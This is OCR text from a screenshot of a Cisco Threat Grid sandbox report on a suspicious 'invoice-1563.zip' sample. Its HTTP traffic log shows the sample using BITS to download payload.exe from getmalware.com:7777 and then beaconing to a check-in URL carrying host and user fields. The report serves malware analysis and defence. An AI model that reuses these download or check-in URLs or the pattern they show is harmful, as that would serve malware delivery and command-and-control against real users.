 Dashboard
Cisco Threat Response
Report - invoice-1563.zip | Threa
Umbrella > Login
Cisco Systems, Inc. [US]
https://panacea.threatgrid.com/mask/samples/619b30206fc8fbc3e3c3c61fb04e4d99
J
CISCO
Threat Grid
Submit Sample
Dashboard
Samples
Reports
Indicators
?
jmaynard
Samples / Report / invoice-1563.zip
Public
Report FP/FN
Resubmit
Downloads
Delete
< Samples
Metrics
Metadata
Indicators
Network
HTTP Traffic
DNS Traffic
TCP/IP Streams
Processes
Artifacts
Registry Activity
Created Keys
Modified Keys
File Activity
URL Method Stream Status Code Server IP Port Content Timestamp
http://getmalware.com:7777/payload HEAD Stream 8 200 52.168.18.255 7777 application/x-empty +62.0s
Request
Method HEAD
URL http://getmalware.com:7777/payload
Request -
Timestamp +62.0s
Actual Encoding -
Actual Content-Type application/x-empty
Header Value
user-agent Microsoft BITS/7.5
connection Keep-Alive
accept */*
accept-encoding identity
host getmalware.com:7777
Response
Status Code 200
Status OK
Timestamp +62.0s
Actual Content-Type application/x-empty
Actual Encoding -
Artifact ID
Header Value
date Wed, 24 Oct 2018 19:20:59 GMT
content-length 1550848
content-type application/octet-stream
content-disposition attachment; filename=payload.exe
http://getmalware.com:7777/payload GET Stream 8 200 52.168.18.255 7777 application/x-dosexec +71.0s
Request
Method GET
URL http://getmalware.com:7777/payload
Request -
Timestamp +71.0s
Actual Encoding -
Actual Content-Type application/x-empty
Header Value
accept-encoding identity
host getmalware.com:7777
user-agent Microsoft BITS/7.5
accept */*
connection Keep-Alive
Response
Status Code 200
Status OK
Timestamp +71.0s
Actual Content-Type application/x-dosexec
Actual Encoding -
Artifact ID Artifact 20
Header Value
content-type application/octet-stream
date Wed, 24 Oct 2018 19:21:08 GMT
content-disposition attachment; filename=payload.exe
content-length 1550848
http://getmalware.com:7777/checkin?host=PC&user= GET Stream 10 200 52.168.18.255 7777 text/plain +94.0s
4:08 PM